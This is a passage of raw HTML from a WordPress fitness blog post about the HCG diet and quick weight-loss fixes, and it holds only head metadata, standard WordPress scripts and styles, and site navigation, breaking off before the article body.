

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3213
body_size: 51588
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Quick Fix &#8211; Is It Worth the Risk? &#8211; MyFitspiration</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Feed" href="https://myfitspiration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Comments Feed" href="https://myfitspiration.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Quick Fix &#8211; Is It Worth the Risk? Comments Feed" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myfitspiration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myfitspiration.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://myfitspiration.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://myfitspiration.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://myfitspiration.com/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://myfitspiration.com/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=15.4' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://myfitspiration.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://myfitspiration.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://myfitspiration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myfitspiration.com/wp-json/wp/v2/posts/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfitspiration.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/" />
<link rel='shortlink' href='https://wp.me/p1Fcet-90' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myfitspiration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfitspiration.com%2F2012%2F08%2F16%2Fquick-fix-is-it-worth-the-risk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myfitspiration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfitspiration.com%2F2012%2F08%2F16%2Fquick-fix-is-it-worth-the-risk%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Quick Fix &#8211; Is It Worth the Risk?" />
<meta property="og:url" content="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/" />
<meta property="og:description" content="Hello myfitspirationers!! If most of you follow me on twitter (in&nbsp;case you don&#8217;t, join the party @BL11Hannah), you will know that I&nbsp;recently researched the HCG diet after watching a…" />
<meta property="article:published_time" content="2012-08-16T14:23:59+00:00" />
<meta property="article:modified_time" content="2025-03-22T06:45:37+00:00" />
<meta property="og:site_name" content="MyFitspiration" />
<meta property="og:image" content="https://myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="401" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Quick Fix &#8211; Is It Worth the Risk?" />
<meta name="twitter:image" content="https://myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

	</head>

	<body class="wp-singular post-template-default single single-post postid-558 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://myfitspiration.com/">MyFitspiration</a></div><div class="site-description">Olivia Ward &amp; Hannah Curlee Young | Biggest Loser</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://mycounterbalance.com">CounterBalance</a></li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879"><a href="https://myfitspiration.com/archive/">Archive</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><a>Social</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a target="_blank" href="http://facebook.com/hannahcurlee">Hannah Facebook</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" href="http://facebook.com/bl11olivia">Olivia Facebook</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><a href="http://instagram.com/bl11hannah">Hannah Instagram</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="http://instagram.com/theobird">Olivia Instagram</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><a target="_blank" href="http://youtube.com/myfitspiration">YouTube!</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

